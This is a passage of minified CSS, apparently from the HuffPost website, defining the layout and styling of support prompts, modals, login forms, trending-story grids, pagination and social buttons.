.cli-support-huffpost__title{align-items:center;color:#000;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;justify-content:center;letter-spacing:0;line-height:1.6875rem;margin-bottom:24px;margin-top:16px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:1.75rem;line-height:1.75rem}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:2.25rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3rem;line-height:3.25rem}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3.5rem;line-height:3.5rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:center}}.cli-liveblog .cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}.cli-support-huffpost.cli-text .cli-support-huffpost__message-container{margin-bottom:25px}.cli-support-huffpost.cli-text .cli-support-huffpost__message{margin-bottom:40px}.cli-support-huffpost.cli-text .cli-support-huffpost__message p{font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.5rem;padding:0;text-align:center}.cli-support-huffpost.cli-text p:not(:first-child):not(.support-huffpost-login){margin:12px 0}.cli-support-huffpost.cli-text .cli-support-huffpost__sub-headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:0;line-height:1.125rem;margin:24px 0 8px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{display:flex;flex-direction:column;gap:16px;justify-content:center;margin:0 40px}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{flex-direction:row}}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;text-align:center;text-transform:title-case}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image{align-items:center;display:flex;flex-direction:column;gap:8px;min-width:140px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img{height:50px;max-width:100%;width:50px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__img,.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__placeholder{border-radius:100px;border-width:1px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline{color:#000;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.875rem;font-weight:600;gap:4px;text-align:center}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__name{font-size:.875rem}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__label{font-size:.8125rem}.cli-support-huffpost.cli-text a{box-shadow:none;color:#2e7061;display:inline;height:auto;text-decoration:underline;transition:none}.cli-support-huffpost.cli-text a:hover{background:none;box-shadow:none;color:#2e7061;text-decoration:none}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{border-radius:unset;color:#fff;display:block;margin-bottom:8px;margin-left:0;max-width:100%;padding:14px 0;text-align:center;text-decoration:none;width:100%}@media(min-width:550px){.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{margin:0 auto;max-width:308px}}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{color:#2e7061}.cli-support-huffpost.cli-text .support-huffpost-login{font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.2;margin:4px 0 0;text-align:center}.cli-support-huffpost.cli-text{margin-bottom:30px!important;margin-top:30px!important}.cli-support-huffpost.cli-text .contributor-canceled-variation,.cli-support-huffpost.cli-text .contributor-once-variation,.cli-support-huffpost.cli-text .variation,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost__message--main,.contributor_once .cli-support-huffpost.cli-text .support-huffpost__message--main,.is-contributor .cli-support-huffpost.cli-text{display:none}.contributor_once .cli-support-huffpost.cli-text .contributor-once-variation{display:block}.contributor_once .cli-support-huffpost.cli-text .contributor-canceled-variation,.contributor_once .cli-support-huffpost.cli-text .default-title{display:none}.contributor_canceled .cli-support-huffpost.cli-text .contributor-canceled-variation{display:block}.contributor_canceled .cli-support-huffpost.cli-text .contributor-once-variation,.contributor_canceled .cli-support-huffpost.cli-text .default-title{display:none}.cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt a{display:inline}.cli-support-huffpost.cli-text .hidden,.cli-support-huffpost.cli-text.hidden,.contributor_canceled .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost-login,.contributor_once .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_once .cli-support-huffpost.cli-text .support-huffpost-login,.is-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.is-contributor .cli-support-huffpost.cli-text .support-huffpost-login,.non-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.non-contributor .cli-support-huffpost.cli-text .support-huffpost-login{display:none}.cli-embed__embed-wrapper--cover{bottom:0;left:0;position:absolute!important;right:0;top:0;z-index:1}.cli-embed__back-to-video{background-color:#b4b4b4;border:0;color:#fff;cursor:pointer;font-family:Montserrat,sans-serif;font-size:.75rem;font-weight:700;left:5px;outline:0;padding:10px;position:absolute;text-transform:uppercase;top:5px;z-index:2}body.news .pagination{color:#000;cursor:pointer;font-family:ProximaNova;font-size:.875rem;list-style:none;margin:60px 0;text-align:center}body.news .pagination a:not(.pagination__next-link),body.news .pagination a:not(.pagination__previous-link){padding:0 10px}body.news .pagination a{color:#000;text-decoration:none}body.news .pagination__item{display:inline-block}body.news .pagination__page-num:hover a{background:#e3edef;padding:10px}body.news .pagination__page-num.current{background:#e3edef;font-weight:700;margin-top:-10px;padding:10px}body.news .pagination__page-num.current a{padding:0}body.news .pagination__previous{padding-right:10px}body.news .pagination__previous:before{content:"<";padding-right:5px}body.news .pagination__next{padding-left:10px}body.news .pagination__next:after{content:">";padding-left:5px}body.news .pagination__next:hover a,body.news .pagination__previous:hover a{text-decoration:underline}body.news .pagination__next.disabled,body.news .pagination__previous.disabled{display:none}.entry__content .advertisement-holder.loaded{margin:40px 0}.entry-footer{margin:24px 0}.entry-footer__links{align-items:baseline;display:flex;justify-content:center}.entry-footer__links span{color:#bebebe;padding:0 12px}.entry-footer .ad-below-entry-tags{background-color:#ebebe3;margin-bottom:30px;padding:30px 0}.entry-footer p#info-share{text-align:center}.entry__corrections{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500}.entry__corrections a,.entry__corrections button{color:#222;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.openweb-container{margin-bottom:40px;margin-top:40px;max-width:calc(100% - 60px);min-height:320px}@media(min-width:768px){.openweb-container{max-width:710px}}@media(min-width:1024px){.openweb-container{max-width:969px}}@media(min-width:1280px){.openweb-container{max-width:1120px}}.openweb-container{margin-left:auto;margin-right:auto}.entry__right-rail .right-rail-sticky{height:100%}.entry__right-rail .ad-right-rail-lower.sticky{position:sticky;top:80px}.before-you-go-container{margin-bottom:40px;margin-top:40px;padding:0}@media(min-width:1024px){.before-you-go-container{padding:0}}.before-you-go-title{margin-bottom:24px;width:100%}.below-entry-content{content-visibility:auto}@keyframes loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.loading-message{align-items:center;-webkit-backdrop-filter:blur(4px) brightness(80%);backdrop-filter:blur(4px) brightness(80%);display:flex;flex-direction:column;height:100%;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:1}.loading-message span{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000;text-transform:uppercase}.loading-message .loading-spinner{animation:loading 1.25s cubic-bezier(.5,0,.5,1) infinite}.loading-message .loading-spinner path{stroke:#fff}.loading-message .loading-message__error,.loading-message.error .loading-message__loading,.loading-message.error .loading-spinner{display:none}.loading-message.error .loading-message__error{display:block}.loading-message.loaded{display:none;z-index:0}body.modal-open{overflow:hidden}.modal{background-color:rgba(0,0,0,.5);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:5000010}.modal__inner{align-items:center;background-color:#fff;box-shadow:0 0 12px 0 rgba(0,0,0,.5);display:flex;flex-direction:column;left:50%;padding:25px 15px;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% - 30px)}@media(min-width:768px){.modal__inner{padding:40px 50px;width:736px}}.modal__close{color:#767676;cursor:pointer;font-size:32px;font-weight:300;line-height:15px;position:absolute;right:5px;text-decoration:none;top:5px}@media(min-width:768px){.modal__close{right:15px;top:15px}}.modal__title{color:#000;font-family:Montserrat,sans-serif;font-size:16px;font-weight:700;letter-spacing:1.5px;margin-bottom:25px}html[lang=en] .modal__title{text-transform:uppercase}.modal__subtitle{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:22px;font-weight:800;letter-spacing:.5px;line-height:1;margin-bottom:15px;text-align:center}.modal__success{font-family:Montserrat,sans-serif;font-size:16px;letter-spacing:.3px}.modal--open{display:block}.modal--left-subtitle .modal__subtitle{align-self:flex-start;text-align:left}.modal__form{align-items:center;display:flex;flex-direction:column;width:100%}.modal__form__row{display:flex;margin-bottom:10px;width:100%}.modal__form__row--buttons{justify-content:flex-end;margin-bottom:0;margin-top:25px;width:calc(100% + 20px)}.modal__form__row--limit{justify-content:flex-end}.modal__form__row--input,.modal__form__row--textarea{flex-direction:column}@media(min-width:414px){.modal__form__row--input,.modal__form__row--textarea{flex-direction:row}}.modal__form__limit{color:#f711c0;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__label{align-items:center;display:flex;flex:0 0 auto;font-family:ProximaNova;font-size:15px;font-weight:400;letter-spacing:.5px;line-height:22px;margin-bottom:5px;width:100%}@media(min-width:414px){.modal__form__label{flex:0 0 100px;font-weight:400;margin-bottom:0;margin-right:15px;width:100px}}.modal__form__label--textarea{align-items:start;line-height:17px}.modal__form__input{border:1px solid #e5e5e5;flex:1 1 100%;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px;min-width:0;padding:0 10px}.modal__form__input::-webkit-input-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input::-moz-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:-ms-input-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:-moz-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:not(textarea){height:30px}.modal__form textarea{max-width:100%;padding:5px 10px}.modal__form input[type=cancel],.modal__form input[type=submit]{background-color:#000;border:0;border-radius:21px;box-sizing:border-box;color:#fff;cursor:pointer;flex:0 1 145px;font-family:ProximaNova;font-size:16px;font-weight:400;height:47px;height:40px;line-height:20px;margin:0 10px;text-align:center;text-transform:uppercase;width:145px}.modal__login{max-width:375px}.modal__login__button{background-color:#fff;border:2px solid #1a1e66;box-shadow:3px 3px #fcff0d;color:#1a1e66;cursor:pointer;font:1rem ProximaNova;left:0;letter-spacing:.08125rem;max-width:none;min-width:0;position:relative;text-align:center;text-decoration:none;top:0;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.modal__login__button:hover{background-color:#e7fcff;border-color:#1a1e66;box-shadow:3px 3px #1a1e66;color:#1a1e66}.modal__login__button:active{box-shadow:0 0 #1a1e66;left:3px;top:3px}.modal__login__button{align-items:center;box-sizing:border-box;display:flex;height:45px;justify-content:center;margin:30px auto;padding:0;width:145px}html[lang=en] .modal__login__button{text-transform:uppercase}.modal__login__signup{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:14px;text-align:center}.modal__login__signup__link{color:#0d0eca;text-decoration:none}.modal__login__signup__link:hover{text-decoration:underline}@media(min-width:1024px){.rail--right .zone--trending{background-color:#fff}.rail--right .zone--trending .zone__content,.rail--right .zone--trending-special .zone__content,.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr;min-height:680px}.rail--right .zone--trending .card,.rail--right .zone--trending-special .card,.rail--right .zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:24px 0 0;max-width:100%;padding-bottom:24px;width:100%}.rail--right .zone--trending .card__text,.rail--right .zone--trending-special .card__text,.rail--right .zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;justify-content:center;min-height:50px;width:calc(50% - 8px)}.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{margin-right:16px}}@media(min-width:1024px)and (min-width:375px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:74px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media(min-width:1024px)and (min-width:414px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:84px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media(min-width:1024px)and (min-width:768px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}.zone--trending .zone__title{font-size:1.5rem}@media(min-width:768px){.zone--trending .zone__title{font-size:1.75rem}}.zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:25px 0;max-width:100%;padding-bottom:25px;width:100%}.zone--trending.zone--trending-special .card__image__link{margin-right:16px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;min-height:50px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__label--top{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:.025rem;margin-bottom:8px;margin-top:0;text-transform:uppercase}.zone--trending.zone--trending-special .card__headline,.zone--trending.zone--trending-special .card__label--top__link{text-decoration:none}.zone--trending.zone--trending-special .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700;line-height:1.13}.zone--trending.zone--trending-special .card__headline__text:hover{text-decoration:underline}.zone--trending.zone--trending-special .card__description{color:#313131;font-family:ProximaNova;font-size:1rem;line-height:1.25;margin-top:4px}.zone--trending.zone--trending-special .card__label--bottom{color:#757575;font-family:ProximaNova;font-size:.75rem;line-height:1.25;margin-top:6px}.zone--trending.zone--trending-special{background-color:#e2edef;padding:20px 20px 25px}.zone--trending.zone--trending-special .zone__title{align-items:center;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;justify-content:center;letter-spacing:.4px;margin:0 10px 20px;max-width:1000px;white-space:pre}.zone--trending.zone--trending-special .zone__title:after,.zone--trending.zone--trending-special .zone__title:before{content:"👇";margin-top:-5px}.zone--trending.zone--trending-special .zone__title:before{margin-right:11px}.zone--trending.zone--trending-special .zone__title:after{margin-left:8px}.zone--trending.zone--trending-special .zone__content{display:-ms-grid;display:grid;margin-left:auto;margin-right:auto;max-width:1000px;grid-gap:20px 30px;-ms-grid-rows:auto 20px auto 20px auto 20px auto 20px auto 20px auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card:first-child{grid-area:trend1}.zone--trending.zone--trending-special .card:nth-child(2){grid-area:trend2}.zone--trending.zone--trending-special .card:nth-child(3){grid-area:trend3}.zone--trending.zone--trending-special .card:nth-child(4){grid-area:trend4}.zone--trending.zone--trending-special .card:nth-child(5){grid-area:trend5}.zone--trending.zone--trending-special .card:nth-child(6){grid-area:trend6}@media (min-width:1024px){.zone--trending.zone--trending-special .card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}}.zone--trending.zone--trending-special .card{margin:0}@media(min-width:768px){.zone--trending.zone--trending-special .zone__title{margin-bottom:0}.zone--trending.zone--trending-special .zone__content{max-width:768px}.zone--trending.zone--trending-special .card{padding-bottom:24px}.zone--trending.zone--trending-special .card__headline__text{font-size:1.125rem}.zone--trending.zone--trending-special .card__image__src{display:none}.zone--trending.zone--trending-special .card__image__src--secondary{display:inherit;width:92px}.zone--trending.zone--trending-special .card__image__link{width:92px}}@media(min-width:1024px){.zone--trending.zone--trending-special .zone__title{max-width:1170px}.zone--trending.zone--trending-special .zone__content{max-width:1170px;-ms-grid-rows:auto;-ms-grid-columns:1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr;grid-template:"trend1 trend2 trend3 trend4 trend5 trend6" auto/1fr 1fr 1fr 1fr 1fr 1fr}.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card{border:none;flex-direction:column;margin:24px 0 0}.zone--trending.zone--trending-special .card__text{flex:initial;width:100%}.zone--trending.zone--trending-special .card__headline__text{font-size:1rem;line-height:1.13}.zone--trending.zone--trending-special .card__image__src{display:inherit}.rail--right .zone--trending.zone--trending-special .card__image__src{width:92px}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__image__link{width:100%}.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}.zone--trending.zone--trending-special .card__image__link{margin-bottom:13px}.zone--trending.zone--trending-special .card:first-child,.zone--trending.zone--trending-special .zone__content>.card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .zone__content>.card:nth-child(2){-ms-grid-column:3;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .zone__content>.card:nth-child(3){-ms-grid-column:5;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .zone__content>.card:nth-child(4){-ms-grid-column:7;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .zone__content>.card:nth-child(5){-ms-grid-column:9;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .zone__content>.card:nth-child(6){-ms-grid-column:11;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}.zone--trending .card__headline{text-decoration:none}.zone--trending .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.625rem;line-height:1.1}.zone--trending .card__label--bottom{margin-top:10px;text-align:center}}.alert-banner__link{text-decoration:none}.alert-banner__container{align-items:center;background-color:#b3dace;display:flex;justify-content:center}.alert-banner__container.breaking{background-color:#fe3d2e;color:#fff}.alert-banner__banner-text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5625rem;padding:13px 16px;text-align:center;width:auto;width:100%}.alert-banner__see-more{margin-left:7px;text-decoration:underline}.opinion_template .alert-banner{margin-top:-2px}.opinion_template .alert-banner .alert-banner__container{left:calc(-50vw + 50%);position:relative;width:100vw}.alert-banner__container a,.alert-banner__container a:active,.alert-banner__container a:focus,.alert-banner__container a:hover,.alert-banner__container a:visited,.alert-banner__container.breaking .alert-banner__banner-text{color:#fff}@media(max-width:549px){.alert-banner__banner-text.small{font-size:1.125rem;line-height:1.375rem}.alert-banner__banner-text.extra-small{font-size:.9375rem;line-height:1.125rem}}.amp.us .social-buttons--footer .social-buttons__icons__item--comments{color:#626262;padding:12px 21px}.us .social-buttons--footer .social-buttons__icons__item--comments{align-items:center;border-radius:100px;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px 21px;text-decoration:none}.social-buttons--footer.social-buttons{display:flex;justify-content:center}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}@media(max-width:549px){.social-buttons--footer.social-buttons{flex-direction:column-reverse}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}}.social-buttons,.social-buttons--side .social-buttons{cursor:pointer}.social-buttons--side .social-buttons__icons{cursor:pointer;display:flex;flex-direction:column}.social-buttons--side .social-buttons__icons__item button,.social-buttons--side .social-buttons__icons__item:not(:first-child),.social-buttons--side .social-buttons__icons__item:not(:last-child){margin-top:5px}.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;border-radius:50%;display:flex;height:40px;height:35px;justify-content:center;width:40px;width:35px}.entry .got-a-tip a{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}@media(min-width:768px){.zone.zone--more-in.zone--inlineAds .zone__content{align-items:end;flex-wrap:wrap}.zone.zone--more-in.zone--inlineAds .zone__content .card{flex-basis:calc(33.33% - 16.66667px);margin-bottom:25px;margin-right:25px}.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone.zone--more-in.zone--inlineAds:after{background-color:transparent}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card,.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.entry__fb-comments{margin-bottom:20px}.card--news{border-bottom:1px solid #e5e5e5;display:flex;flex-direction:row-reverse;justify-content:space-between;padding:20px 0}@media(min-width:768px){.card--news{flex-direction:row;justify-content:flex-start;padding-bottom:40px;padding-top:30px}}@media(min-width:1024px){.card--news{padding-bottom:35px}}@media(min-width:1280px){.card--news{padding-bottom:30px}}.card--news .card__text__top{display:flex}.card--news .card__timestamp{display:none}@media(min-width:768px){.card--news .card__timestamp{color:#757575;display:initial;font-family:ProximaNova;font-size:13px;letter-spacing:.3px;line-height:1;margin-left:12px}.card--news .card__image__link{margin-right:20px}}.card--news .card__image__src .img-sized__img{display:none}@media(min-width:768px){.card--news .card__image__src .img-sized__img{aspect-ratio:16/9;display:initial;height:auto;max-height:90px;max-width:160px}}.card--news .card__image__src .img-sized__placeholder{display:none}.card--news .card__image__src--secondary .img-sized__img{display:initial;height:100px;width:100px}@media(min-width:768px){.card--news .card__image__src--secondary .img-sized__img{display:none}}.card--news .card__label--top{color:#444;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:16px;font-weight:700;letter-spacing:1px;margin-bottom:6px;text-transform:uppercase}@media(min-width:768px){.card--news .card__label--top{font-size:13px;letter-spacing:.7px;line-height:1}}.card--news .card__headline,.card--news .card__label__link{text-decoration:none}.card--news .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:22px;font-weight:700;line-height:1.14}@media(min-width:1024px){.card--news .card__headline__text{font-size:26px;letter-spacing:.2px;line-height:1.08}}.card--news .card__byline{color:#757575;font-family:ProximaNova;font-size:14px;line-height:1.57;margin-top:8px}.card--news .card__byline .author-list{display:flex}.card--news .card__byline__author a{color:#757575;text-decoration:none}.card--news .card__label--bottom{color:#5c5c5c;font-family:ProximaNova;margin-top:9px}.on-this-day.empty,.on-this-day.hidden{display:none}.on-this-day{border:1px dotted #2e7061;margin-bottom:54px;padding:24px}body.embed .on-this-day{margin-bottom:0}.on-this-day{background:#fff}.on-this-day__title{border-bottom:1px dotted #2e7061;color:#333;font-family:Georgia,serif;font-size:1rem;font-weight:700;letter-spacing:2px;line-height:1.25rem;margin-bottom:10px;padding-bottom:10px;position:relative;text-align:center;text-transform:uppercase}.on-this-day__subtitle{color:#164b49;font-family:Verdana;font-size:.625rem;font-weight:400;letter-spacing:3px;line-height:1rem;margin-bottom:24px;text-align:center;text-transform:uppercase}.on-this-day__year{color:#fe3d2e;font-size:.875rem;margin:2px 0 20px}.on-this-day__label,.on-this-day__year{font-family:Georgia,serif;font-weight:700}.on-this-day__label{background-color:#2e7061;border-radius:2px;-webkit-clip-path:polygon(0 0,calc(100% - 10px) 0,calc(100% + 1px) 50%,calc(100% - 10px) 100%,0 100%);clip-path:polygon(0 0,calc(100% - 10px) 0,calc(100% + 1px) 50%,calc(100% - 10px) 100%,0 100%);color:#fff;font-size:.75rem;margin-bottom:6px;max-width:-moz-fit-content;max-width:fit-content;padding:3px 14px 3px 4px;text-transform:uppercase}.on-this-day__link{color:#000;font-family:Verdana;font-size:.875rem;font-weight:700;line-height:1.125rem;text-decoration:none;text-transform:uppercase}.on-this-day__link:hover{text-decoration:underline}.on-this-day__footer{border-bottom:1px dotted #2e7061;color:#164b49;font-size:.625rem;letter-spacing:3px;margin:24px 0 12px;padding-bottom:12px;text-align:center;text-transform:uppercase}.on-this-day__footer,.on-this-day__support-button{font-family:Verdana;font-weight:400;line-height:1rem}.on-this-day__support-button{background:#fafafa;border:1px solid #333;border-radius:.25rem;color:#333;display:flex;font-size:.6875rem;justify-content:center;margin:auto;padding:8px 4px;text-decoration:none;width:111px}.on-this-day__support-button:hover{background:#f5f5f5}.jp.life .cli-image__credit{text-transform:none}.jp .entry__tag,.jp .entry__tags.top-tags .entry__tag{font-family:sans-serif}.jp .social-buttons--left-nav .social-buttons__title{font-size:0!important}.jp .social-buttons--left-nav .social-buttons__title:before{content:"Follow Us";font-size:.9375rem}.jp.front-page .splash__text{font-weight:600}.jp.front-page .splash__headline__link,.jp.front-page .splash__headline__text{line-height:1.4em}.jp.front-page .splash__description{font-weight:100;line-height:1.22}.jp.front-page .splash--dark .splash__description,.jp.front-page .splash--dark a{text-decoration:none}.jp.front-page .splash--enterprise .splash__headline__text{font-size:2rem;font-weight:600}.jp.front-page .splash__byline .card__byline{text-transform:none}.jp.front-page .zone--layout-layout1 .card__headline__text,.jp.front-page .zone--layout-layout1b .card__headline__text,.jp.front-page .zone--layout-layout2 .card__headline__text,.jp.front-page .zone--layout-layout3 .card__headline__text,.jp.front-page .zone--layout-layout3b .card__headline__text{font-size:1.5rem}.jp.front-page .card__headline__text{font-weight:600;line-height:1.2}.jp.front-page .zone--theme-enterprise .card__headline__text{font-family:ProximaNova;font-weight:700}.jp.front-page .zone--commerce .zone__content .card__headline__text{font-size:1rem;line-height:1.15rem;padding-top:4px}.jp.front-page .card__text__top{display:flex!important}.jp.front-page .card__label--top,.jp.front-page .zone--personal .card__byline__author__name,.jp.front-page .zone__title{text-transform:none}.jp.front-page .splash__headline__link{line-height:1.1}.jp.front-page .splash__headline--primary-headline{line-height:1}.jp .zone--personal .zone__title{font-family:ProximaNova;font-weight:600}.jp.news .newsletter__description{font-size:1rem}.jp.news .newsletter__input__submit,.jp.news .social-buttons--follow .social-buttons__title{font-size:1.3rem;font-weight:700}.jp .left-nav__menu__item--heading,.jp .site-footer__link,.jp .subnav__item{text-transform:none}.jp .left-nav__footer__link{font-size:.875rem}@media(min-width:1024px){.jp #ad_leaderboard_flex{display:flex;flex-direction:column;justify-content:center;min-height:250px}.jp.front-page .splash__headline__text{line-height:1.5}.jp.front-page .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card__headline__text{font-size:1.375rem!important}.jp.front-page .zone--layout-large-grid .zone__content .card--big .card__headline__text,.jp.front-page .zone--layout-large-grid .zone__content .card--medium .card__headline__text{font-size:1.375rem!important;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--small .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--small .card__headline__text{font-size:1rem;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone--layout-large-feed .card__headline__text{font-size:1.375rem!important}.jp.front-page 